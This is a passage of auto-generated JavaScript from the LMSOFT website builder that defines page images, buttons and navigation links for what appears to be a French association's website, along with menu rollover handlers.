defpagewitdh=760;
objlist = new Array();
LMObjects[objindex++] = LMGroup("Body",1,objlist);
LMObjects[objindex++] = LMImage("FrameBottom",1,1,0,null,0,null,null,null,null,0);
if(is.ns) FrameBottom=FindTagFromId('FrameBottom');
LMObjects[objindex++] = LMImage("FrameLeftImage",1,1,0,null,0,null,null,null,null,0);
if(is.ns) FrameLeftImage=FindTagFromId('FrameLeftImage');
objlist = new Array();
objlist[0] = "FrameBottom";
objlist[1] = "FrameLeftImage";
LMObjects[objindex++] = LMGroup("LeftMenu",1,objlist);
LMObjects[objindex++] = LMImage("MenuBar",1,1,0,null,0,null,null,null,null,0);
if(is.ns) MenuBar=FindTagFromId('MenuBar');
LMObjects[objindex++] = LMImage("FrameTop",1,1,0,null,0,null,null,null,null,0);
if(is.ns) FrameTop=FindTagFromId('FrameTop');
LMObjects[objindex++] = LMImage("FrameTopLight",1,1,0,null,0,null,null,null,null,0);
if(is.ns) FrameTopLight=FindTagFromId('FrameTopLight');
LMObjects[objindex++] = LMImage("FrameTopImage",1,1,0,null,0,null,null,null,null,0);
if(is.ns) FrameTopImage=FindTagFromId('FrameTopImage');
branchlist = new Array();
LMObjects[objindex++] = LMText("LogoText",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMImage("RightOutline",1,1,0,null,0,null,null,null,null,0);
if(is.ns) RightOutline=FindTagFromId('RightOutline');
LMObjects[objindex++] = LMImage("HeaderLine",1,1,0,null,0,null,null,null,null,0);
if(is.ns) HeaderLine=FindTagFromId('HeaderLine');
LMObjects[objindex++] = LMImage("MenuBarLine",1,1,0,null,0,null,null,null,null,0);
if(is.ns) MenuBarLine=FindTagFromId('MenuBarLine');
LMObjects[objindex++] = LMImage("VMenuLine",1,1,0,null,0,null,null,null,null,0);
if(is.ns) VMenuLine=FindTagFromId('VMenuLine');
LMObjects[objindex++] = LMImage("LeftOutline",1,1,0,null,0,null,null,null,null,0);
if(is.ns) LeftOutline=FindTagFromId('LeftOutline');
LMObjects[objindex++] = LMImage("FrameTopShadow",1,1,0,null,0,null,null,null,null,0);
if(is.ns) FrameTopShadow=FindTagFromId('FrameTopShadow');
objlist = new Array();
objlist[0] = "MenuBar";
objlist[1] = "FrameTop";
objlist[2] = "FrameTopLight";
objlist[3] = "FrameTopImage";
objlist[4] = "LogoText";
objlist[5] = "RightOutline";
objlist[6] = "HeaderLine";
objlist[7] = "MenuBarLine";
objlist[8] = "VMenuLine";
objlist[9] = "LeftOutline";
objlist[10] = "FrameTopShadow";
LMObjects[objindex++] = LMGroup("Header",1,objlist);
LMObjects[objindex++] = LMButton("But1",1,1,0,null,0,null,new LMBranchEx("0","./dernieres_activites.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,null,0,0,1);
LMObjects[objindex++] = LMButton("But2",1,1,0,null,0,null,new LMBranchEx("0","./liens.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,null,0,0,1);
LMObjects[objindex++] = LMImage("Img1",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img1=FindTagFromId('Img1');
LMObjects[objindex++] = LMImage("Img2",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img2=FindTagFromId('Img2');
LMObjects[objindex++] = LMImage("FrameLeft",1,1,0,null,0,null,null,null,null,0);
if(is.ns) FrameLeft=FindTagFromId('FrameLeft');
LMObjects[objindex++] = LMImage("FrameLeftLight",1,1,0,null,0,null,null,null,null,0);
if(is.ns) FrameLeftLight=FindTagFromId('FrameLeftLight');
LMObjects[objindex++] = LMImage("Img3",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img3=FindTagFromId('Img3');
LMObjects[objindex++] = LMButton("HomeButton",1,1,0,null,0,null,new LMBranchEx("0","GADGET: 1",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,null,0,0,1);
LMObjects[objindex++] = LMImage("Separator1",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Separator1=FindTagFromId('Separator1');
LMObjects[objindex++] = LMButton("InfoButton",1,1,0,null,0,null,null,null,null,null,0,0,0);
LMObjects[objindex++] = LMImage("Separator2",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Separator2=FindTagFromId('Separator2');
LMObjects[objindex++] = LMButton("MailButton",1,1,0,null,0,null,new LMBranchEx("0","mailto:aage.girecourt@free.fr",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,null,0,0,1);
LMObjects[objindex++] = LMImage("Separator3",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Separator3=FindTagFromId('Separator3');
LMObjects[objindex++] = LMButton("BackButton",1,1,0,null,0,null,new LMBranchEx("0","GADGET: 2",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,null,0,0,1);
LMObjects[objindex++] = LMImage("Separator4",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Separator4=FindTagFromId('Separator4');
LMObjects[objindex++] = LMButton("NextButton",1,1,0,null,0,null,new LMBranchEx("0","GADGET: 6",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,null,0,0,1);
LMObjects[objindex++] = LMButton("LeftButton01",1,1,0,null,0,null,new LMBranchEx("0","./notre_histoire.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,null,0,0,1);
LMObjects[objindex++] = LMButton("LeftButton02",1,1,0,null,0,null,new LMBranchEx("0","./calendrier.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,null,0,0,1);
LMObjects[objindex++] = LMButton("LeftButton03",1,1,0,null,0,null,new LMBranchEx("0","./clubs.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,null,0,0,1);
LMObjects[objindex++] = LMButton("LeftButton04",1,1,0,null,0,null,new LMBranchEx("0","./adhesions.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,null,0,0,1);
LMObjects[objindex++] = LMButton("LeftButton05",1,1,0,null,0,null,new LMBranchEx("0","./nos_elus.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,null,0,0,1);
LMObjects[objindex++] = LMButton("But3",1,1,0,null,0,null,new LMBranchEx("0","./dernieres_activites.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,null,0,0,1);
LMObjects[objindex++] = LMButton("But4",1,1,0,null,0,null,new LMBranchEx("0","./liens.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,null,0,0,1);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text1",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMButton("But6",1,1,0,null,0,null,new LMBranchEx("0","./24alhome.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,null,0,0,1);
branchlist = new Array();
LMObjects[objindex++] = LMText("Obj2",1,1,0,null,0,null,branchlist,null,null);
branchlist = new Array();
LMObjects[objindex++] = LMText("Obj3",1,1,0,null,0,null,branchlist,null,null);
branchlist = new Array();
LMObjects[objindex++] = LMText("Obj4",1,1,0,null,0,null,branchlist,null,null);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text2",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMImage("Img4",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img4=FindTagFromId('Img4');
LMObjects[objindex++] = LMImage("Img5",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img5=FindTagFromId('Img5');
//---------------------------------------------------------------------------------------------
}
}catch(e) {
alert(e.message);
}
SetBaseColor(0x3eb,0x401,0x77);
LMObjectAnimate();

function LeftButton06_OnMouseLeave()
{

   //LMSOFT Begin RollOver
   if(is.ns) LeftMenuDescription06=FindTagFromId("LeftMenuDescription06");
   LeftMenuDescription06.RollOut();
   //LMSOFT End RollOver

}


function LeftButton06_OnMouseEnter()
{

   //LMSOFT Begin RollOver
   if(is.ns) LeftMenuDescription06=FindTagFromId("LeftMenuDescription06");
   LeftMenuDescription06.RollIn();
   //LMSOFT End RollOver

}